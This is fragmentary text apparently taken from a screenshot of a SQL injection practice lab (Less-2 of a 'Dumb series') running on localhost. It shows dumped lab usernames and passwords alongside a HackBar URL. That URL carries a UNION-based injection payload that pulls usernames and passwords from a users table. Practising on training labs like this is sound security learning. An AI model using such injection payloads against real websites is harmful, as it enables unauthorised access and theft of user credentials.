 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dh
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,du
SQLI DUMB SERIES-2
↑ 0.0 KB/s
↓ 0.0 KB/s
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://127.0.0.1/sqli/Less-2/
?id=-1 union select 1, group_concat(username),group_concat(password) from users--+
lit URL